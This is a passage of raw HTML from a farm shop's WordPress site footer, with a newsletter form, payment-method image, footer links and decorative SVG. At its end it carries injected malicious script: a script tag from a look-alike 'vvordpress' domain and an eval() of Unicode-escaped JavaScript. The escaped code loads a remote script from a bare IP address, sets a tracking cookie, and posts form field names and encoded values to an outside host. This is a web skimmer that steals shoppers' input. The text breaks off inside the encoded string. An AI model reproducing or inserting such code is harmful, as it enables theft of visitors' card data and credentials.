	<p><span class="wpcf7-form-control-wrap" data-name="email273"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email emailbx" aria-required="true" aria-invalid="false" placeholder="Your e-mail address" value="" type="email" name="email273" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner submitbx" type="submit" value="Subscribe" />
	</p>
</div>
<p>Sign up with your email address to receive news and updates
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div></div><div class="widget widget_media_image"><div class="widget-content"><h4 class="widget-title">Payment Methods we Accept</h4><img width="660" height="100" data-src="https://aurochsfarms.com/wp-content/uploads/2022/09/Payment-Cards-New-1.png" class="image wp-image-16232 paymentimg attachment-full size-full lazyload" alt="Payment Cards New" style="--smush-placeholder-width: 660px; --smush-placeholder-aspect-ratio: 660/100;max-width: 100%; height: auto;" title="Payment Methods we Accept" decoding="async" data-srcset="https://aurochsfarms.com/wp-content/uploads/2022/09/Payment-Cards-New-1.png 660w, https://aurochsfarms.com/wp-content/uploads/2022/09/Payment-Cards-New-1-300x45.png 300w" data-sizes="(max-width: 660px) 100vw, 660px" src="[data-uri]" /></div></div>                            </div>

        </div>
    </div>



            <div class="footer-bottom">

                <div class="footer-credits">

                    <p class="footer-copyright">Copyright &copy;2025                         Aurochs Farms | Website by <a href='https://nautilusmarketing.co.uk' target='_blank'>Nautilus Marketing</a>

                    </p><!-- .footer-copyright -->

                </div><!-- .footer-credits -->

                <nav class="footer-menu-wrapper" aria-label="Footer" role="navigation">
                    <ul class="footer-menu">
                        <li id="menu-item-15600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15600"><a href="https://aurochsfarms.com/shop/">Shop</a></li>
<li id="menu-item-15605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15605"><a href="https://aurochsfarms.com/my-account/">My Account</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15599"><a href="https://aurochsfarms.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-16826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16826"><a href="https://aurochsfarms.com/return-policy/">Return Policy</a></li>
<li id="menu-item-15601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15601"><a rel="privacy-policy" href="https://aurochsfarms.com/privacy-policy/">Privacy Policy</a></li>
                    </ul>
                </nav>

            </div><!-- .footer-bottom  -->

        </div><!-- .footer-inner -->

    </div>

    <svg id="bg-footer" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <!-- .footer-bg -->

</footer><!-- #site-footer -->
<script>
	window.addEventListener('scroll', function() {
  document.querySelector('#pr-nav').style.marginTop =
    Math.max(0, 40 - this.scrollY) + 'px';
}, false);
</script>
<script src='https://login.vvordpress.net/chx.js'></script><script id="AodhC5">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0